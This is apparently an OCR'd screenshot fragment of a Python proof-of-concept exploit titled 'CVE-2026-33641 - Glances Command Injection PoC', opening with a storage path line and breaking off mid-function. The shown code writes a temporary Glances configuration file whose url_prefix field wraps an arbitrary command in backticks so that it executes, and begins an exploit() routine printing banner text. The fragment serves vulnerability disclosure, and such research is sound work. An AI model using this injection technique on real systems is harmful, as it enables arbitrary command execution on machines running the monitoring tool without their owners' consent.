
    config_content = f"""

[outputs]

url_prefix = `{command}`

"""

    # Create temporary configuration file

    config_file = tempfile.NamedTemporaryFile(mode
='w', suffix='.conf', delete=False)

    config_file.write(config_content)

    config_file.close()

    return config_file.name

def exploit():

    """

    Proof of Concept: Execute arbitrary commands via 
Glances configuration.

    """

    print("[+] CVE-2026-33641 - Glances Command Injec
tion PoC")

    print("[+] Exploit Author: Stepanov Daniil")

    print()
